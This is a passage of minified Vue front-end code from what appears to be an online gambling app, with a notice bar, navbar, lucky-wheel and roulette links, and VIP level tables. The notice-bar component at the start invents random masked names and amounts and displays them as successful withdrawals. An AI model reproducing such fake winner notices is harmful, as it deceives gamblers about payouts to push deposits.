r=de(),c=yt(),{userInfo:l}=ke(c),u=(w,g)=>Math.floor(Math.random()*(g-w+1))+w,m=Array.from({length:10},()=>({name:`****${u(1e3,9999)}`})),p=K(()=>{const w=m;for(let g=0;g<m.length;g++){const R=(Math.floor(Math.random()*99)+2)*100;m[g].money=R}return w}),T=K(()=>({})),v=K(()=>r.theme==="theme1"?{backgroundImage:`url(${Ce(`${r.theme}/home/Rectangle_xms.png`)})`,backgroundPosition:"center -3px",backgroundSize:"102% 100%",backgroundRepeat:"no-repeat"}:{backgroundImage:`url(${Ce(`${r.theme}/home/Rectangle_xms.png`)})`,backgroundPosition:"center -3px",backgroundSize:"102% 100%",backgroundRepeat:"no-repeat"});return(w,g)=>{const f=Xo,R=Qo,E=Qe("lazy");return a(),i("div",{class:"noticeBar__container mirror",style:Ye(e(T))},[s("div",{class:"noticeBar__container-body mirror",style:Ye(e(v))},[s("div",Gm,[s("div",xm,[le(s("img",Um,null,512),[[E,e(Ce)(`${e(r).theme}/bigTurntable/notify.png`)]]),e(p).length?(a(),Se(R,{key:0,vertical:"","show-indicators":!1,class:"notify_box notify_box_xms",autoplay:"3000",loop:!0,duration:"1200",touchable:!1},{default:B(()=>[(a(!0),i(F,null,se(e(p),(x,S)=>(a(),Se(f,{key:S},{default:B(()=>[s("p",null,[G(n(e(Fn)(x.name))+" "+n(w.$t("turntable.successfullyWithdrawa"))+" "+n(x.money)+" ",1),e(l).currencyEnum==="KIDR"||e(l).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)])]),_:2},1024))),128))]),_:1})):k("",!0)])])],4)],4)}}},Vm=De(Fm,[["__scopeId","data-v-0dce0f9e"]]);const Km=o=>(Lt("data-v-3829a752"),o=o(),St(),o),Wm={key:0,class:"app-down"},Hm={class:"app-down-left"},jm={alt:"logo",class:"down-app-popup-content-logo"},zm={class:"app-down-info"},Jm={class:"info-text van-ellipsis"},Ym={class:"star",alt:""},qm={class:"app-down-right"},Xm={class:"navbar__content-left"},Qm={key:0,class:"logo",alt:""},Zm={key:0,class:"navbar__content-right"},ep={class:"content__right"},tp={"w-31":"","h-22":"",alt:""},sp={key:1,id:"luckyWheel",style:{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.63rem)","z-index":"-1"}},op={key:2,id:"luckyWheel",style:{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.19rem)","z-index":"-1"}},ap={key:0,alt:"",class:"text text-xms",style:{width:"4.06rem",height:"12.0.31rem"}},np={key:1,alt:"",class:"text text-xms",style:{width:"3.75rem",height:"0.75rem","margin-top":"0.25rem"}},ip={key:2,class:"redPointLuckyWheel"},lp={key:0,class:"redPointLuckyWheel redPointLuckyWheel-ur"},rp=["data-text"],cp={"w-30":"","h-30":"",alt:""},up=Km(()=>s("div",{class:"gift-text","data-text":"Bonus"}," Bonus ",-1)),_p={__name:"HomeNavbar",props:{showRight:{type:Boolean,default:!0},height:{type:String,default:"65px"}},emits:["openGiftPopup"],setup(o,{emit:r}){ks();const c=yt(),{userInfo:l}=ke(c),{initData:u}=ft(),{merchantConfigList:m}=u,{activityList:p}=u,T=ts(),{currency:v}=ke(os()),w=K(()=>v.value==="THB"),g=de(),f=Wt(),{closeTopPopup:R,downText:E,showPopup:x}=mo(),{showTopDownPopup:S,downLogoUrl:b}=ke(mo()),L=ls(),M=K(()=>L.token),I=r;ze(()=>{Vs("luckyWheel","/svga/luckyWheelXms.svga")});const A=o,N=K(()=>`calc(${A.height} + ${S.value?"55px":"0px"})`),Y=K(()=>!!m.find(z=>z.dictKey==="SWITCH_HOMEPAGE_DOWNLOAD_BUTTON")),J=K(()=>{var z;try{const X=m.find(ue=>ue.dictKey=="COPYWRITING_MERCHANT_LOGO"),he=X!=null&&X.dictValue?JSON.parse(X.dictValue):[];return Array.isArray(he)&&he.length&&((z=he[0])==null?void 0:z.imgUrl)||""||"/img/icons/pwa-logo.png"}catch(X){return console.error("商户Logo配置异常:",X),"/img/icons/pwa-logo.png"}}),Z=K(()=>{try{const z=p.find(X=>X.activityTypeEnum=="RECHARGE_ROULETTE");return z?z.showInActivityEnableEnum==="TRUE":!1}catch(z){return console.error("商户充值转盘异常:",z),"false"}}),Ee=K(()=>{try{const z=p.find(X=>X.activityTypeEnum=="INVITE_ROULETTE");return z?z.showInActivityEnableEnum==="TRUE":!1}catch(z){return console.error("商户邀請转盘异常:",z),"false"}}),C=K(()=>w.value?Ee.value:Z.value),V=K(()=>{var z;return(z=u.activityList)==null?void 0:z.find(X=>X.activityTypeEnum==="INVITE_ROULETTE"&&X.showInActivityEnableEnum==="TRUE")}),O=K(()=>{var z;return(z=V.value)!=null&&z.configJson?Number(JSON.parse(V.value.configJson).withdrawalConditions)/100:0});function h(){I("openGiftPopup")}return(z,X)=>{const he=po,W=rn("RouterLink"),ue=Qe("lazy"),re=Qe("shrink-on-click");return a(),i("div",{class:"navbar",style:Ye({height:e(N)})},[s("div",{class:D(["navbar-fixed",{navbar__color:e(f).fullPath=="/index"}])},[e(S)?(a(),i("div",Wm,[s("div",Hm,[le(s("img",jm,null,512),[[ue,e(b)]])]),s("div",zm,[s("div",Jm,n(e(E)("appInstallTopToast")||z.$t("home.downloadAppTip")),1),le(s("img",Ym,null,512),[[ue,e(Ce)("global/star.png")]])]),s("div",qm,[e(Y)?(a(),i("div",{key:0,class:"down-app-popup-content-btn",onClick:X[0]||(X[0]=ye=>e(x)(!0))},n(z.$t("home.downloadApp")),1)):k("",!0),y(he,{icon:"close",width:"1.06rem",height:"1.06rem",onClick:e(R)},null,8,["onClick"])])])):k("",!0),s("div",{class:"navbar__content flex_between flex_no_wrap",style:Ye({height:A.height})},[s("div",Xm,[e(J)?le((a(),i("img",Qm,null,512)),[[ue,e(kt)(e(J))]]):k("",!0)]),A.showRight?(a(),i("div",Zm,[s("div",ep,[y(W,{to:"/main/customerService",class:"customerService",style:{"margin-right":"0.63rem"}},{default:B(()=>[le(s("img",tp,null,512),[[ue,e(Ce)(`${e(g).theme}/home/customerService.png`)]])]),_:1}),e(C)?(a(),Se(W,{key:0,to:e(w)?"/bigTurntable":"/rechargeRoulette",class:"luckyWheel",style:{"margin-right":"0.63rem"}},{default:B(()=>[e(g).theme==="theme1"?(a(),i("div",{key:0,id:"luckyWheel",style:Ye([{width:"3.75rem",height:"3.13rem",transform:"translateY(-0.44rem)","z-index":"-1"},e(g).theme!=="theme1"&&e(ss)("/home/Lucky-wheel.png")])},null,4)):e(w)?(a(),i("div",sp)):(a(),i("div",op)),e(w)?(a(),i(F,{key:4},[e(M)&&e(T).isShowBubbleActivity("INVITE_ROULETTE")?(a(),i("div",lp," 1 ")):k("",!0),s("p",{class:"turnNumber","data-text":`Get ${e(O)}${e(l).currencyEnum==="KIDR"||e(l).currencyEnum==="KVND"?"k":""}`},[G(" Get "+n(e(O))+" ",1),e(l).currencyEnum==="KIDR"||e(l).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],8,rp)],64)):(a(),i(F,{key:3},[e(g).theme==="theme1"?le((a(),i("img",ap,null,512)),[[ue,e(Ce)("theme1/home/luckyWheel.png")]]):le((a(),i("img",np,null,512)),[[ue,e(Ce)("theme2/home/luckyWheel.png")]]),e(M)&&e(T).isShowBubbleActivity("RECHARGE_ROULETTE")?(a(),i("div",ip," 1 ")):k("",!0)],64))]),_:1},8,["to"])):k("",!0),s("div",{class:"gift-container",onClick:h},[le(s("img",cp,null,512),[[re],[ue,e(Ce)("theme1/home/gift.png")]]),up])])])):k("",!0)],4)],2)],4)}}},dp=De(_p,[["__scopeId","data-v-3829a752"]]),mp="[data-uri]";const pp={class:"flex_c"},gp={key:0,class:"icon",src:du,alt:""},vp={key:1,class:"icon",src:mp,alt:""},hp=s("span",{class:"text"},"TOP",-1),yp={__name:"index",setup(o){const{theme:r}=ke(de());return(c,l)=>{const u=Hi;return a(),Se(u,{target:"#appScrollView",class:"back-top_home",right:"1.25rem",bottom:"5.75rem",offset:"220"},{default:B(()=>[s("div",pp,[e(r)==="theme1"?(a(),i("img",gp)):k("",!0),e(r)==="theme2"?(a(),i("img",vp)):k("",!0),hp])]),_:1})}}},fp=yp;const bp=["src"],Ko=68,wp={__name:"index",setup(o){var w;const{setShowResPackActive:r}=ts(),{initData:c}=ke(ft()),{merchantConfigList:l}=c.value,u=_([]),m=((w=l.find(g=>g.dictKey=="COPYWRITING_MOBILE_SLIDER_BUTTON"))==null?void 0:w.dictValue)||"[]",T=JSON.parse(m).map(g=>Gt(Et({},g),{imgUrl:kt(g.imgUrl)}));u.value=T.sort((g,f)=>f.sort-g.sort);const v=g=>{if(g.activityName==="RED_PACKET_RAIN")r(!0);else{const f=Gt(Et({},g),{redirectType:g.title}),R=g.title==="BONUS_WALLET";Zs(f,R)}};return(g,f)=>{const R=Xo,E=Qo;return e(u).length?(a(),i("div",{key:0,class:"round-activity-popup",style:Ye({width:Ko+"px"})},[y(E,{"show-indicators":!1,width:Ko,height:Ko,autoplay:3e3,"lazy-render":"",class:"swipe-container"},{default:B(()=>[(a(!0),i(F,null,se(e(u),x=>(a(),Se(R,{key:x,onClick:S=>v(x)},{default:B(()=>[s("img",{class:"activity-img",src:x.imgUrl,alt:""},null,8,bp)]),_:2},1032,["onClick"]))),128))]),_:1})],4)):k("",!0)}}},Ep=De(wp,[["__scopeId","data-v-3a0126e6"]]),Tp="[data-uri]";const Cp=o=>(Lt("data-v-4300ba73"),o=o(),St(),o),$p=Cp(()=>s("img",{src:Tp,alt:""},null,-1)),Lp=[$p],Sp={__name:"index",setup(o){const{hideAllFloatingButton:r,hideFloatingButtonStatus:c}=ke(Vn()),l=()=>{r.value=!r.value,r.value||(c.value=!1)};return(u,m)=>(a(),i("div",{class:D(["collapse-button flex_all_center",{"is-collapse":e(r)}]),onClick:l},Lp,2))}},Rp=De(Sp,[["__scopeId","data-v-4300ba73"]]),kp=yt(),{userInfo:ys}=ke(kp),{initData:mn}=ft(),Ap=ts(),{vipMemberLevelData:On}=ke(Ap),{setVipMemberLevelData:Ip}=ts(),Co=K(()=>{var o;try{const r=(o=mn.activityList)==null?void 0:o.find(u=>u.activityTypeEnum==="VIP"),c=r==null?void 0:r.configJson,l=typeof c=="string"?JSON.parse(c):c||{};return l.expRate=Number(((l.expRate||0)/100).toFixed(2)),l.activityVipConfigParamList=l.activityVipConfigParamList||[],l}catch(r){return console.warn("vip配置异常：",(r==null?void 0:r.message)||r),{activityVipConfigParamList:[],expRate:0,err:!0}}}),nC=K(()=>{var o;try{const r=(o=mn.activityList)==null?void 0:o.find(u=>u.activityTypeEnum==="REBATE"),c=r==null?void 0:r.configJson,l=typeof c=="string"?JSON.parse(c):c||{};return l.rebateConfigItemList=l.rebateConfigItemList||[],l}catch(r){return console.warn("rebate配置异常：",(r==null?void 0:r.message)||r),{rebateConfigItemList:[],err:!0}}}),iC=K(()=>{try{const o=mn.activityList.find(c=>c.activityTypeEnum==="VIP");let r=o.content.replace(/\\/g,"");return r.length>0?(o.isActivityContent=!0,r=wo(bo(r))):o.isActivityContent=!1,o.content=r,o}catch(o){return{id:""}}});function _s(o){return Co.value.activityVipConfigParamList[o]||{}}const Kt=_({vipLevel:0});async function lC(o){if(On.value&&o=="main")Kt.value=On.value;else try{const{code:r,data:c}=await Me.get("/consumer/activity/vipMember/getOne",{headers:{noAuth:!0}});return r==="10000"&&c?(Ip(c),Kt.value=c,c.relegationDate&&(Kt.value.expiredRelegationDate=ht(c.relegationDate).add(30,"day").format("YYYY-MM-DD"),Kt.value.remainingDaysToRelegation=ht(Kt.value.expiredRelegationDate).diff(ht(new Date),"day")),c):{}}catch(r){console.error(r)}}const Np=K(()=>[{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-0.webp":al,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-0.webp":nl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-0.webp`],self.location).href,progressColor:"#944139",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-0.webp":il,"../../assets/images/theme2/vip-bg/vip-bg-0.webp":ll})[`../../assets/images/${de().theme}/vip-bg/vip-bg-0.webp`],self.location).href,lv:0},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-1.webp":rl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-1.webp":cl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-1.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-1.webp":ul,"../../assets/images/theme2/vip-bg/vip-bg-1.webp":_l})[`../../assets/images/${de().theme}/vip-bg/vip-bg-1.webp`],self.location).href,lv:1},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-2.webp":dl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-2.webp":ml})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-2.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-2.webp":pl,"../../assets/images/theme2/vip-bg/vip-bg-2.webp":gl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-2.webp`],self.location).href,lv:2},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-3.webp":vl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-3.webp":hl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-3.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-3.webp":yl,"../../assets/images/theme2/vip-bg/vip-bg-3.webp":fl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-3.webp`],self.location).href,lv:3},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-4.webp":bl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-4.webp":wl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-4.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-4.webp":El,"../../assets/images/theme2/vip-bg/vip-bg-4.webp":Tl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-4.webp`],self.location).href,lv:4},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-5.webp":Cl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-5.webp":$l})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-5.webp`],self.location).href,progressColor:"#8C8C8C",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-5.webp":Ll,"../../assets/images/theme2/vip-bg/vip-bg-5.webp":Sl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-5.webp`],self.location).href,lv:5},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-6.webp":Rl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-6.webp":kl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-6.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-6.webp":Al,"../../assets/images/theme2/vip-bg/vip-bg-6.webp":Il})[`../../assets/images/${de().theme}/vip-bg/vip-bg-6.webp`],self.location).href,lv:6},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-7.webp":Nl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-7.webp":Ol})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-7.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-7.webp":Ml,"../../assets/images/theme2/vip-bg/vip-bg-7.webp":Pl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-7.webp`],self.location).href,lv:7},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-8.webp":Dl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-8.webp":Bl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-8.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-8.webp":Gl,"../../assets/images/theme2/vip-bg/vip-bg-8.webp":xl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-8.webp`],self.location).href,lv:8},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-9.webp":Ul,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-9.webp":Fl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-9.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-9.webp":Vl,"../../assets/images/theme2/vip-bg/vip-bg-9.webp":Kl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-9.webp`],self.location).href,lv:9},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-10.webp":Wl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-10.webp":Hl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-10.webp`],self.location).href,progressColor:"#0065C4",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-10.webp":jl,"../../assets/images/theme2/vip-bg/vip-bg-10.webp":zl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-10.webp`],self.location).href,lv:10},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-11.webp":Jl,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-11.webp":Yl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-11.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-11.webp":ql,"../../assets/images/theme2/vip-bg/vip-bg-11.webp":Xl})[`../../assets/images/${de().theme}/vip-bg/vip-bg-11.webp`],self.location).href,lv:11},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-12.webp":Ql,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-12.webp":Zl})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-12.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-12.webp":er,"../../assets/images/theme2/vip-bg/vip-bg-12.webp":tr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-12.webp`],self.location).href,lv:12},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-13.webp":sr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-13.webp":or})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-13.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-13.webp":ar,"../../assets/images/theme2/vip-bg/vip-bg-13.webp":nr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-13.webp`],self.location).href,lv:13},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-14.webp":ir,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-14.webp":lr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-14.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-14.webp":rr,"../../assets/images/theme2/vip-bg/vip-bg-14.webp":cr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-14.webp`],self.location).href,lv:14},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-15.webp":ur,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-15.webp":_r})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-15.webp`],self.location).href,progressColor:"#F2D081",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-15.webp":dr,"../../assets/images/theme2/vip-bg/vip-bg-15.webp":mr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-15.webp`],self.location).href,lv:15},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-16.webp":pr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-16.webp":gr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-16.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-16.webp":vr,"../../assets/images/theme2/vip-bg/vip-bg-16.webp":hr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-16.webp`],self.location).href,lv:16},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-17.webp":yr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-17.webp":fr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-17.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-17.webp":br,"../../assets/images/theme2/vip-bg/vip-bg-17.webp":wr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-17.webp`],self.location).href,lv:17},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-18.webp":Er,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-18.webp":Tr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-18.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-18.webp":Cr,"../../assets/images/theme2/vip-bg/vip-bg-18.webp":$r})[`../../assets/images/${de().theme}/vip-bg/vip-bg-18.webp`],self.location).href,lv:18},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-19.webp":Lr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-19.webp":Sr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-19.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-19.webp":Rr,"../../assets/images/theme2/vip-bg/vip-bg-19.webp":kr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-19.webp`],self.location).href,lv:19},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-20.webp":Ar,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-20.webp":Ir})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-20.webp`],self.location).href,progressColor:"#9E3190",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-20.webp":Nr,"../../assets/images/theme2/vip-bg/vip-bg-20.webp":Or})[`../../assets/images/${de().theme}/vip-bg/vip-bg-20.webp`],self.location).href,lv:20},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-21.webp":Mr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-21.webp":Pr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-21.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-21.webp":Dr,"../../assets/images/theme2/vip-bg/vip-bg-21.webp":Br})[`../../assets/images/${de().theme}/vip-bg/vip-bg-21.webp`],self.location).href,lv:21},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-22.webp":Gr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-22.webp":xr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-22.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-22.webp":Ur,"../../assets/images/theme2/vip-bg/vip-bg-22.webp":Fr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-22.webp`],self.location).href,lv:22},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-23.webp":Vr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-23.webp":Kr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-23.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-23.webp":Wr,"../../assets/images/theme2/vip-bg/vip-bg-23.webp":Hr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-23.webp`],self.location).href,lv:23},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-24.webp":jr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-24.webp":zr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-24.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-24.webp":Jr,"../../assets/images/theme2/vip-bg/vip-bg-24.webp":Yr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-24.webp`],self.location).href,lv:24},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-25.webp":qr,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-25.webp":Xr})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-25.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-25.webp":Qr,"../../assets/images/theme2/vip-bg/vip-bg-25.webp":Zr})[`../../assets/images/${de().theme}/vip-bg/vip-bg-25.webp`],self.location).href,lv:25},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-26.webp":ec,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-26.webp":tc})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-26.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-26.webp":sc,"../../assets/images/theme2/vip-bg/vip-bg-26.webp":oc})[`../../assets/images/${de().theme}/vip-bg/vip-bg-26.webp`],self.location).href,lv:26},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-27.webp":ac,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-27.webp":nc})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-27.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-27.webp":ic,"../../assets/images/theme2/vip-bg/vip-bg-27.webp":lc})[`../../assets/images/${de().theme}/vip-bg/vip-bg-27.webp`],self.location).href,lv:27},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-28.webp":rc,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-28.webp":cc})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-28.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-28.webp":uc,"../../assets/images/theme2/vip-bg/vip-bg-28.webp":_c})[`../../assets/images/${de().theme}/vip-bg/vip-bg-28.webp`],self.location).href,lv:28},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-29.webp":dc,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-29.webp":mc})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-29.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-29.webp":pc,"../../assets/images/theme2/vip-bg/vip-bg-29.webp":gc})[`../../assets/images/${de().theme}/vip-bg/vip-bg-29.webp`],self.location).href,lv:29},{icon:new URL(Object.assign({"../../assets/images/theme1/vip-mine-bg/mine-vip-bg-30.webp":vc,"../../assets/images/theme2/vip-mine-bg/mine-vip-bg-30.webp":hc})[`../../assets/images/${de().theme}/vip-mine-bg/mine-vip-bg-30.webp`],self.location).href,progressColor:"#EE0000",bg:new URL(Object.assign({"../../assets/images/theme1/vip-bg/vip-bg-30.webp":yc,"../../assets/images/theme2/vip-bg/vip-bg-30.webp":fc})[`../../assets/images/${de().theme}/vip-bg/vip-bg-30.webp`],self.location).href,lv:30}]),rC=K(()=>Np.value.filter(o=>{if(Co.value.activityVipConfigParamList[o.lv])return o}));function cC(){const o=Kt.value.currentDepositAmount/100;return Kt.value.currentDepositAmount?Number(o.toFixed(2)):0}function uC(){const o=Kt.value.currentBetAmount/100;return Kt.value.currentBetAmount?Number(o.toFixed(2)):0}function _C(o,r=!1){let l=_s(o).upgradeCondition;if(ys.value.currencyEnum==="KIDR"||ys.value.currencyEnum==="KVND")return l+"k";if(l<1e3)return l;if(l>=1e3&&l<1e6)return r?l/1e3:l/1e3+"k";if(l>=1e6)return r?l/1e6:l/1e6+"m"}function dC(o,r=!1){let l=_s(o).upgradeConditionBetAmount?_s(o).upgradeConditionBetAmount:0;if(ys.value.currencyEnum==="KIDR"||ys.value.currencyEnum==="KVND")return l+"k";if(l<1e3)return l;if(l>=1e3&&l<1e6)return r?l/1e3:l/1e3+"k";if(l>=1e6)return r?l/1e6:l/1e6+"m"}function mC(){const o=(Kt.value.currentDepositAmount-Kt.value.relegationDepositAmount)/100;return Number(o.toFixed(2))}function pC(){const o=(Kt.value.currentBetAmount-Kt.value.relegationBetAmount)/100;return Number(o.toFixed(2))}function gC(o,r){let l=_s(o)[r];if(l<1e3)return 1;if(l>=1e3&&l<1e6)return 1e3;if(l>=1e6)return 1e6}function vC(o,r){return _s(o)[r]}function 